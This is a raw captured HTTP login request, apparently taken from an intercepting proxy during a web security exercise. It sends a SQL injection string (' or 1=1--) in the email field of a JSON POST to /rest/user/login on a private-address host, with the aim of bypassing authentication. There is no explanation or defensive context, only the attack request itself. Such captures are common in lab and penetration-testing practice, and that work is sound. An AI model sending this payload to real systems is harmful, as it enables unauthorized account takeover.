 Request
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 10.114.140.87
3 Content-Length: 52
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36
8 Origin: http://10.114.140.87
9 Referer: http://10.114.140.87/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: language=en; cookieconsent_status=dismiss
12 Connection: keep-alive
13
14 {
"email":"' or 1=1--",
"password":"test-password"
}